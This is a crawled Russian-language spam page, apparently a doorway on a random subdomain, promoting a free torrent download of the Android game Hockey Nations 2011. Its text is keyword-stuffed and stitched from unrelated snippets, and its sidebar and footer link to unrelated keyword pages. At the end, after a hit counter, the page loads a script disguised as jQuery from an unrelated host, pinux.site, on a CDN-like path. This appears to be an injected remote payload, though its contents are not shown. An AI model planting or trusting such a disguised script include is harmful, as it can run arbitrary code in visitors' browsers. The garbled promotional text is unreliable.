

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-igru-na-android-hockey-nations-2011.html
body_size: 2888
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру на андроид hockey nations 2011 - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру на андроид hockey nations 2011</h2>
                            </header>
                            <p>Hockey Nations 2011 - симулятор хоккея на платформе Андроид. Графика в игре просто отличная, видно, что разработчики постарались на славу. Итак, Hockey Nations 2011 на Андроид являет собой качественный хоккейный симулятор, где игроку предстоит участвовать в куда более реалистичных баталиях, если проводить параллели с предыдущими. Скачать игру Hockey Nations 2011 бесплатно c торрент на телефон (планшет) с Андроид. Hockey Nations 2011 и Hockey Nations 2011 HD. Не что иное как продолжение популярного у геймеров спортивного симулятора игры в хоккей. Hockey nations 2011 - лучший симулятор хоккея для андроид даже сейчас! Еще никогда не было такой реалистичности. Качество игры на высоте, было проделано много работы со стороны разработчика, чтобы достичь такого результата. 
Скачать Hockey Nations 2011 на андроид, определено можно. Здесь перед вами вполне приятный симулятор хоккея, который благодаря своим уникальным возможностям, сможет затянуть вас очень и очень надолго. Каких-то по-настоящему. Hockey Nations 2011 Скачать На Андроид Бесплатно Для того, чтобы скачать sis игру бесплатно, мы рекомендуем выбрать вашу модель телефона, и наша система подберет для вас наиболее подходящие. Hockey Nations 2011 - Замечательный хоккей для смартфонов на платформе Андроид. Собери свою команду и сразись с противником в этой опасной игре. Отличная графика о интуитивное управление затянут тебя в игру по самые уши. Скачать Hockey Nations 2011 для android бесплатно! Hockey Nations 2011 - продолжение знаменитого хоккея, для искренних любителей спортивных игр, в игре отличная графика и удобный gameplay, играйте и наслаждайтесь. 
Новинка для андроид - читалка новостей от Google Сегодня всему миру, который с жаждой следит за всеми новостями, предлагается новенькое приложение от компании Google. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-alim-appaev-bolshoy-kavkaz-tekst-pesni.html">Алим аппаев большой кавказ текст песни</a></li>
                                <li><a href="r4586-minusovka-detskoy-pesni-karlygash.html">Минусовка детской песни карлыгаш</a></li>
                                <li><a href="r4586-skachat-besplatno-knigi-mihaila-elizarova.html">Скачать бесплатно книги михаила елизарова</a></li>
                                <li><a href="r4586-vl-ru-spravochnik.html">Вл ру справочник</a></li>
                                <li><a href="r4586-skachat-t-v.html">Скачать т в</a></li>
                                <li><a href="r4586-formatnoe-konstruirovanie-shablony.html">Форматное конструирование шаблоны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gdz-po-geometrii-o-ister-7-klass.html">Гдз по геометрии о истер 7 класс</a></li>
                                            <li><a href="r4586-audiokniga-stalker-serdce-zony.html">Аудиокнига сталкер сердце зоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-kak-vyyti-iz-rezhima-fastboot.html">Как выйти из режима fastboot</a></li>
                                            <li><a href="r4586-tekst-pesni-banka-banka.html">Текст песни банка банка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-chit-kody-na-cw-v-vk.html">Чит коды на cw в вк</a></li>
                                            <li><a href="r4586-skachat-film-pro-rasteniya.html">Скачать фильм про растения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gost-dvernye-proemy-mezhkomnatnye.html">Гост дверные проемы межкомнатные</a></li>
                                            <li><a href="r4586-radeon-6550-driver.html">Radeon 6550 driver</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
